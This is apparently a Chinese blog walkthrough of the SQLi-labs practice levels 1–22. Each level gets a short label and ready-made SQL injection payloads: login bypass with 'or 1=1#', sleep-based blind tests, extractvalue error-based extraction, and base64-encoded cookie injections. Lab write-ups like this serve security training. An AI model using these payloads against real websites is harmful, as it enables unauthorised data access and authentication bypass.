Less-1

字符型注入,‘

payload:?id=1'and 1%23

Less-2

数字型注入

payload:?id=1 and 1

?id=1 and 0

Less-3

字符型注入

payload:?id=1')and 1 %23

?id=1')and 0 %23

Less-4

字符型注入

payload:?id=1")and 1%23

?id=1")and 0%23

Less-5

布尔盲注和时间盲注

payload:?id'and 1%23

?id'and 0%23

?id'and sleep(5)%23

Less-6

布尔盲注和时间盲注

payload:?id=1"and 1%23

?id=1"and 0%23

?id=1"and sleep(5)%23

Less-7

布尔盲注和时间盲注

payload:?id=1'))and 1%23

?id=1'))and 0%23

?id=1'))and sleep(5)%23

Less-8

时间盲注

payload:?id=1'and 1%23

?id=1'and 0%23

?id=1'and sleep(5)%23

Less-9

时间盲注

payload:?id=1'and sleep(5)%23

Less-10

时间盲注

payload:?id=1"and sleep(5)%23

Less-11

万能钥匙

payload:

username:'or 1=1#

password:123

Less-12

报错注入,字符型注入

payload:

username:")or 1#

password:123

Less-13

报错注入,字符型注入,时间盲注

payload:

username:')or 1#

password:123

username:')or sleep(5)#

password:123

Less-14

字符型注入,报错注入,时间盲注,布尔盲注

payload:

username:"or 1#

password:123

Less-15

字符型注入,时间盲注,布尔盲注

payload:

username:' or 1#

password:123

Less-16

字符型注入,时间盲注,布尔盲注

payload:

username:")or 1#

password:123

Less-17

字符型注入,报错注入,时间盲注

payload:

username:admin

newpassword:'or 1#

username:admin

newpassword:'or sleep(5)#

Less-18

查看源代码:

$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";

发现user-agent后还有两个字段

user-agent注入,报错注入,需要登录一个对的用户

payload:

通过抓包修改user-agent

1',(extractvalue(1,concat(0x7e,(select database()),0x7e))),(extractvalue(1,concat(0x7e,(select user()),0x7e))))#

Less-19

$insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";

查看代码,发现Referer后还有一个字段

报错注入,Referer注入

payload:

抓包修改Referer的值

1',(extractvalue(1,concat(0x7e,(select database()),0x7e)))#



Less-20

报错注入,时间盲注

先登录一个存在的账户,发现会出现i love you cookie

应该是cookie注入

抓包修改cookie的值

payload:

Cookie: uname=admin' and (extractvalue(1,concat(0x7e,(select database()),0x7e))) #







Less-21

时间盲注,cookie注入,报错注入

抓包修改cookie的值

直接注入发现报错,编码不对,查看源码后发现,cookie进行了base64加密,所以构造payload的时候也需要使用base64进行加密

payload:

延迟注入:')or sleep(5)#

YWRtaW43JylvciBzbGVlcCg1KSM=

字符型注入:')or 1#

YWRtaW43JylvciAxIw==

报错注入:')or (extractvalue(1,concat(0x7e,(select database()),0x7e)))#

YWRtaW43JylvciAoZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkpIw==

时间盲注:

字符型注入:

报错注入:





Less-22

抓包修改cookies,同Less-21关

payload:

报错注入:admin7"or (extractvalue(1,concat(0x7e,(select database()),0x7e)))#

YWRtaW43Im9yIChleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSkj

时间盲注:admin7"or sleep(5)#

YWRtaW43Im9yIHNsZWVwKDUpIw==

报错注入:

时间盲注:

本文深入探讨了多种SQL注入攻击手法,包括字符型、数字型、布尔盲注、时间盲注等,展示了如何构造payload来利用这些漏洞,同时涉及了万能钥匙、报错注入和特殊场景下的注入技巧。

本文深入探讨了多种SQL注入攻击手法,包括字符型、数字型、布尔盲注、时间盲注等,展示了如何构造payload来利用这些漏洞,同时涉及了万能钥匙、报错注入和特殊场景下的注入技巧。

3475

3475

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?